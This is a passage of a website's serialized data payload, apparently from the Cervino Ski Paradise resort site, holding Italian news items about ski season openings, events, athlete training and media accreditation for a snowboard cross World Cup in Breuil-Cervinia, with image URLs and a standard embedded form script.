-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-300x200.jpg",f,r,a]},video_id:b},{image:{full:[eR,o,t,b],fullhd:[eR,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Albertino, Fargetta e Wad inaugurano Cervino Springtime",slug:"27205",excerpt:"Neve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per [&hellip;]",content:"\u003Cp\u003ENeve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per salutare l’inverno che se ne va e inaugurare subito una primavera sugli sci e lo snowboard, senza alcuna interruzione.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 27 aprile i deejay che hanno fatto la storia della musica dance in Italia e una delle voci più influenti del mondo urban suoneranno sul palco del campetto Cretaz di Breuil-Cervinia, in un evento organizzato da Cervino Spa, con la collaborazione del Consorzio Cervino Turismo, Radio Deejay e radio m2o.\u003C\u002Fp\u003E\n\u003Cp\u003EAl cospetto del Cervino arriveranno Albertino e Fargetta, celebri deejay che hanno fatto divertire diverse generazioni, in particolare quella degli anni Novanta. Hanno suonato nei migliori club d’Italia e d’Europa, sono tra i protagonisti del Deejay Time e ancora oggi accompagnano milioni di ascoltatori nel viaggio di rientro a casa con “Albertino Everyday” in onda su radio m2o, dal lunedì al venerdì dalle 17.00 alle 19.00. Al loro fianco ci sarà anche Wad, talent di riferimento nel settore della musica urban, scrittore e speaker radiofonico su Radio Deejay, dove conduce ogni sera dal lunedì al venerdì “Say Waaad?”.\u003C\u002Fp\u003E\n\u003Cp\u003EIl dj set a ingresso gratuito inizierà alle 14; Cervino Springtime sarà però anticipato dall’ormai immancabile Swimwear Ski Parade, la divertente discesa in costume da bagno, che partirà alle 12 da Plan Maison per concludersi davanti al palco dell’evento musicale, dove proseguirà la festa.\u003C\u002Fp\u003E\n\u003Cp\u003EMai come quest’anno le copiose nevicate delle ultime settimane fanno sorridere Cervino Spa, la società che gestisce gli impianti di risalita di Breuil-Cervinia, oltre che di Valtournenche, Chamois e Torgnon. Perché se è vero che la stagione invernale si chiuderà il 5 maggio, è altrettanto vero che già dal giorno successivo si potrà continuare a sciare su parte del comprensorio. Dal 6 maggio la linea Breuil-Cervinia-Plan Maison, Plan Maison-Cime Bianche Laghi, Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini resteranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003ESciatori e snowboarder potranno continuare a divertirsi sulle piste del comprensorio fino a quando le condizioni di innevamento lo permetteranno. Una grande occasione per gli amanti della montagna, ma anche per gli atleti di sci club, comitati e squadre nazionali che avranno la possibilità di continuare ad allenarsi e a testare materiali.\u003C\u002Fp\u003E\n",date:"15\u002F03\u002F2024",image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eS,o,k,a],card:[eT,i,g,a],listing:[eU,j,h,a],large:[eV,e,s,a],medium:[eW,f,r,a]},hero_slider:[{image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eS,o,k,a],card:[eT,i,g,a],listing:[eU,j,h,a],large:[eV,e,s,a],medium:[eW,f,r,a]},video_id:b},{image:{full:[eX,o,t,b],fullhd:[eX,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-300x200.jpg",f,r,a]},video_id:b},{image:{full:[eY,o,t,b],fullhd:[eY,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità a Breuil-Cervinia: l’albero di Natale a parco Cravetto",slug:"novita-a-breuil-cervinia-lalbero-di-natale-a-parco-cravetto",excerpt:"Clima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che [&hellip;]",content:"\u003Cp\u003EClima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che in questi giorni sono in vacanza nella località per il ponte dell’Immacolata. L’Amministrazione comunale quest’anno ha puntato sulla salvaguardia della natura e a differenza del passato ha deciso di illuminare un pino già presente sul territorio e situato all’interno di parco Cravetto, lungo i tornanti che portano alla partenza degli impianti di risalita di Breuil-Cervinia. Una novità per il numeroso pubblico, che attendeva il tradizionale albero a parco Mike e che invece ha apprezzato e applaudito la scelta del Comune di Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EA dare il benvenuto ai turisti, prima del concerto di una cover band, sono stati Elisa Cicco (sindaco di Valtournenche), Barbara Zavattaro (presidente di Cervino Turismo), Chantal Vuillermoz (assessore comunale turismo, sport e montagna), Marco Carrel (assessore regionale all’agricoltura e risorse naturali) e Federico Maquignaz (presidente Cervino Spa). A rendere ancora più dolce il momento precedente l’illuminazione dell’albero, i bambini di Breuil-Cervinia che hanno cantato “Cervinia è la più bella”.\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2023",hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Venerdì 1° dicembre aprono le piste di Valtournenche A Breuil-Cervinia ristorante stellato e musica di Radio Deejay",slug:"venerdi-1-dicembre-aprono-le-piste-di-valtournenche-a-breuil-cervinia-ristorante-stellato-e-musica-di-radio-deejay",excerpt:"Nel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la [&hellip;]",content:"\u003Cp\u003ENel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la stagione di Valtournenche; entreranno in funzione la telecabina Valtournenche - Salette, le seggiovie Motta, Bec Carré, Du Col, Gran Sometta e tapis roulant.\u003Cbr \u002F\u003E\nNuove opportunità per gli sciatori, che potranno dunque sciare a Valtournenche oppure raggiungere Breuil-Cervinia attraverso la rinnovata seggiovia Gran Sometta. Si preparano alla nuova stagione anche Torgnon e Chamois, le cui aperture sono previste per l’Immacolata.\u003Cbr \u002F\u003E\nSabato 2 e domenica 3 dicembre, la seggiovia di Chamois che porta al lago sarà comunque aperta, ma solo ai pedoni.\u003Cbr \u002F\u003E\nNella Valtournenche, dove è stata appena stata aperta al pubblico la celebre pista del Ventina, sarà una stagione all’insegna dello sci, accompagnato dalla buona cucina e dalla musica di alcuni tra i più celebri deejay d’Italia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EIn pista con Radio Deejay e m2o\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova stagione invernale, che in Valtournenche e’ già iniziata all’insegna dello sci, porta con sé anche la partnership tra Cervino Ski Paradise e le radio del Gruppo Gedi: Radio Deejay e Radio m2o. Durante l’arco dell’inverno, sulle piste di Breuil-Cervinia, Valtournenche, Chamois e Torgnon, Radio Deejay ci accompagnerà con la sua musica e i suoi talent, mentre con Radio m2o l’appuntamento è a metà dicembre per far ballare il pubblico delle gare di Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESapori stellati ad alta quota\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nA Breuil-Cervinia si brinda anche con il primo ristorante di località ad aver ricevuto una stella Michelin. È il terzo in Valle d’Aosta, il primo in cui dietro ai fornelli si destreggia una donna. Ad amalgamare i sapori e guarnire piatti è Amanda Eriksson, chef di origini svedesi e proprietaria del Wood. Un’esperienza da abbinare a un’uscita sulla neve, per una vacanza in totale relax o per celebrare un appuntamento particolare in quota, ai 2.000 metri con vista Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EA metà dicembre torna il Pool Sci Italia\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nIl 16 e 17 dicembre il Pool Sci Italia farà tappa a Breuil-Cervinia per il suo consueto Prove Libere Tour, lo skitest itinerante che riunisce 25 marchi e mette a disposizione oltre 500 paia di sci in prova gratuita e sempre preparati dai tecnici, pronti anche a offrire consigli.\u003C\u002Fp\u003E\n",date:"04\u002F12\u002F2023",hero_slider:[{image:{full:[eZ,bh,e_,b],fullhd:[eZ,bh,e_,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1200x600.jpg",bh,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1024x535.jpg",e,535,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-300x157.jpg",f,157,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si allenano le nazionali di sci&#8230; E Decathlon arriva con i suoi test",slug:"a-breuil-cervinia-si-allenano-le-nazionali-di-sci-e-decathlon-arriva-con-i-suoi-test",excerpt:"È pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse [&hellip;]",content:"\u003Cp\u003EÈ pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse temperature e a piste e impianti di risalita che sorgono a una quota superiore ai 2.000 metri. Gli appassionati di sci e snowboard non hanno rinunciato alla prima sciata di stagione sui pendii del comprensorio internazionale, così come le squadre nazionali non si sono fatte sfuggire l’opportunità di allenarsi in quota, su neve naturale e invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDopo Matterhorn Cervino Speed Opening sono infatti moltissime le atlete che hanno prolungato la permanenza nelle strutture alberghiere di Breuil-Cervinia. Ogni giorno una trentina di velociste preparano i prossimi appuntamenti di Coppa del Mondo e le prime gare della Coppa Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA Breuil-Cervinia ci sono le velociste italiane, con Elena Curtoni e le sorelle Nadia e Nicol Delago. Presente la slovena Ilka Stuhec, così come la Norvegia con Kajsa Vickhoff Lie. Sulle piste italiane anche Australia, Cile, Andorra, Canada, Francia, Repubblica Ceca, mentre arriveranno nei prossimi giorni le azzurre del gruppo di Coppa Europa. Breuil-Cervinia si è dunque trasformata in un vero e proprio centro di allenamento internazionale, in attesa che la Coppa del Mondo concluda il tour oltreoceano e faccia ritorno in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA disposizione degli sciatori 28 piste, servite dalla funivia e dalla telecabina Breuil-Cervinia - Plan Maison, dalla telecabina Cime Bianche Laghi, dalla funivia Plateau Rosa, dalle seggiovie Cretaz, Pancheron, Plan Maison, Fornet e Bontadini, la sciovia Baby La Vieille e il tapis roulant Plan Maison.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto a Breuil-Cervinia arriva Decathlon con il suo villaggio e gli High Test Ski. Sabato 25 e domenica 26, nella zona di Plan Maison, saranno a disposizione del pubblico gli sci delle migliori marche, preparati per un test completamente gratuito. Durante la giornata musica, djset, 200 paia di sci da provare e un gadget particolare per tutti i presenti, con uno sconto speciale del 10% sullo skipass giornaliero, grazie alla partnership con Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E«High test ski è per Decathlon un momento in cui dare la possibilità di testare gratuitamente la nuova offerta sci, che è già disponibile nei nostri negozi e online sul nostro sito. È veramente un piacere per noi collaborare con il comprensorio di Breuil-Cervinia, luogo di pratica ideale per molti sport; siamo contenti di poter far provare la nostra offerta su queste piste, a 2.500 metri di altitudine» - Marco Silvestri, Category Manager Decathlon.\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2023",image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[e$,o,k,a],card:[fa,i,g,a],listing:[fb,j,h,a],large:[fc,e,s,a],medium:[fd,f,r,a]},hero_slider:[{image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[e$,o,k,a],card:[fa,i,g,a],listing:[fb,j,h,a],large:[fc,e,s,a],medium:[fd,f,r,a]},video_id:b},{image:{full:[fe,o,t,b],fullhd:[fe,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-300x200.jpg",f,r,a]},video_id:b},{image:{full:[ff,o,t,b],fullhd:[ff,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre le prime piste sul versante italiano",slug:"breuil-cervinia-apre-le-prime-piste-sul-versante-italiano",excerpt:"Neve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e [&hellip;]",content:"\u003Cp\u003ENeve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e la stagione invernale è pronta a decollare anche sul versante italiano, mentre sulla pista Gran Becca i migliori velocisti al mondo si sfidano nella prima edizione di Matterhorn Cervino Speed Opening.\u003C\u002Fp\u003E\n\u003Cp\u003EDa martedì 14 novembre saranno in funzione le seggiovie Plan Maison, Fornet e Bontadini, lo - skilift baby La Vieille e il tapis roulant di Plan Maison che serviranno le piste 6, 6.0, 6.00, 6 bis alta e 8. Da sabato 18 novembre aprirà al pubblico anche la pista 5 che consentirà il rientro fino in paese. Resta chiuso il collegamento internazionale verso Zermatt, attraverso il Teodulo.\u003C\u002Fp\u003E\n\u003Cp\u003EFino a nuove aperture, lo skipass giornaliero avrà un costo di 47 euro, mentre il mezzo giornaliero sarà di 38 euro.\u003C\u002Fp\u003E\n",date:"09\u002F11\u002F2023",image:{full:[fg,o,fh,b],fullhd:[fg,o,fh,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1024x644.jpg",e,fi,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-300x189.jpg",f,fj,a]},hero_slider:[{image:{full:[fk,o,t,b],fullhd:[fk,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fl,o,t,b],fullhd:[fl,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fm,o,fn,b],fullhd:[fm,o,fn,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"FIS SBX &#8211; accrediti media",slug:"fis-sbx-accrediti-media",excerpt:"Informazioni 🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"size-medium wp-image-28923 aligncenter\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FWorldCup_nodata-300x109.jpg\" alt=\"\" width=\"300\" height=\"109\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003EInformazioni\u003C\u002Fh1\u003E\n\u003Cp\u003E🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il 5 dicembre 2025. Giornalisti e fotografi possono effettuare l'accredito compilato il modulo qui sotto.\u003C\u002Fp\u003E\n\u003Cp\u003ETutte le richieste di accredito per riprese televisive e radiofoniche o altre riprese video devono essere inoltrate a Infront per l'approvazione, anche in caso di emittente locale. Si prega di indirizzare le richieste a: fis_sbfs_wc@infrontsports.com.\u003C\u002Fp\u003E\n\u003Cp\u003E🇬🇧 Accreditation for the FIS Snowboard Cross World Cup in Breuil-Cervinia is now open and will close on 5 December 2025. Journalists and photographers can apply for accreditation by using the form.\u003C\u002Fp\u003E\n\u003Cp\u003EAll accreditations requests for TV &amp; Radio or other video footage must be forwarded to Infront for approval.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.acmediapress.com\u002Fwp-content\u002Fuploads\u002F2025\u002F10\u002F2025-2026_Formulario-TV-radio-locali-Cervinia.pdf\"\u003E\u003Cstrong\u003EFORM TV-RADIO\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003E\u003C\u002Fh1\u003E\n\u003Ch1\u003ERichiedi l'accredito stampa\u003C\u002Fh1\u003E\n\u003Cp\u003E\u003Ciframe id=\"JotFormIFrame-223074687351358\" style=\"min-width: 100%; max-width: 100%; height: 539px; border: none;\" title=\"FIS SBX World Cup Breuil-Cervinia - media accreditation\" src=\"https:\u002F\u002Fform.jotform.com\u002F223074687351358\" frameborder=\"0\" scrolling=\"no\"\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fiframe\u003E\u003Cbr \u002F\u003E\n\u003Cscript src='https:\u002F\u002Fcdn.jotfor.ms\u002Fs\u002Fumd\u002Flatest\u002Ffor-form-embed-handler.js'\u003E\u003C\u002Fscript\u003E\u003Cbr \u002F\u003E\n\u003Cscript\u003Ewindow.jotformEmbedHandler(\"iframe[id='JotFormIFrame-223074687351358']\", \"https:\u002F\u002Fform.jotform.com\u002F\")\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"05\u002F10\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985.jpg",F,fo,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895.jpg",F,fo,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Sopralluogo FIS in vista della Coppa del Mondo di snowboard cross",slug:"sopralluogo-fis-in-vista-della-coppa-del-mondo-di-snowboard-cross",excerpt:"Gli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la [&hellip;]",content:"\u003Cp\u003EGli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la visita dei responsabili dello sci alpino sulla “Gran Becca”, pronta a ospitare le gare di Matterhorn Cervino Speed Opening, martedì a Breuil-Cervinia sono arrivati i tecnici dello snowboard cross. All’ispezione estiva hanno partecipato Alberto Schiavon, assistente FIS del direttore di gara Uwe Beler, il presidente e amministratore delegato di Cervino Spa Federico Maquignaz, la presidente del comitato organizzatore Monica Meynet e i tecnici della società We Snowboard Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il sopralluogo sulla “pista 26” è stata presentata la rinnovata linea di innevamento che agevolerà la preparazione del pendio che sabato 16 dicembre 2023 ospiterà la seconda tappa della Coppa del Mondo di snowboard cross. È inoltre stato definito l’orario di partenza, fissato alle 10.15 per evitare la sovrapposizione con la discesa maschile della Val Gardena, così com’è già stato opzionato l’eventuale giorno di recupero per domenica 17 dicembre. Solo in un secondo momento verrà stabilito se lo snowboard cross femminile e quello maschile si svolgeranno con batterie da quattro o da sei concorrenti; molto dipenderà dalla larghezza della pista disponibile.\u003C\u002Fp\u003E\n\u003Cp\u003EIl 